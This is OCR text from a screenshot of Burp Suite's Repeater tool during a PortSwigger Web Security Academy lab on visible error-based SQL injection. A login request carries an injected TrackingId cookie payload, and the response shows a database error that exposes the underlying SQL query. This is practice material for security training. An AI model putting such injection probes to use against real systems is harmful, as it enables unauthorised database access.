 1 ×
2 ×
+
Send
Cancel
<
>
Target: https://0ab5001d04e6a60480b24e3200e600c5
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/2
2 Host: 0ab5001d04e6a60480b24e3200e600c5.web-security-academy.net
3 Cookie: TrackingId=QYn3EbmdbsIauiUw'+AND+1/0; session=
CRvrSLt7ogENjUhAJ6ZZDjHoXDLdl8qL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: https://0ab5001d04e6a60480b24e3200e600c5.web-security-academy.net
11 Referer: https://0ab5001d04e6a60480b24e3200e600c5.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=aPCSFqc4LkHiJvysay1H1F7c592GEpNH&username=test&password=test
Search
0 highlights
Done
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
Unterminated string literal started at position 60 in SQL SELECT *
FROM tracking WHERE id = 'QYn3EbmdbsIauiUw' AND 1/0'.
Expected char
Unterminated string literal started at position 60 in SQL SELECT * FROM
tracking WHERE id = 'QYn3EbmdbsIauiUw' AND 1/0'. Expected char
In
Re
Re
Re
Re
Re